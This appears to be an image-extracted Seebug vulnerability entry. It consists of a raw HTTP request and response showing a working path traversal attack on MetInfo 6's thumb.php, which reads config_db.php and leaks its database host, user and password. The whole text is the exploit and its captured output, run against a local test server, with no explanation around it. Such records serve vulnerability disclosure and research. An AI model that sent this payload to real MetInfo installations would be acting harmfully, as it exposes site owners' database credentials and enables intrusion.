 GET
/metinfo6/include/thumb.php?dir=http\..\..\config\config_db.php
HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: XDEBUG_SESSION=PHPSTORM;
page_iframe_url=http://localhost/metinfo6/index.php?lang=cn&page
set=1; JSESSIONID=77145e294ae8e05ad098de3cd7eb;
treeForm_tree-hi=treeForm:tree:resources:concurrent
Connection: close
HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 05:50:49 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j
PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "123456"
con_db_name = "metinfo6"
tablepre = "met_"
?>
Seebug漏洞平台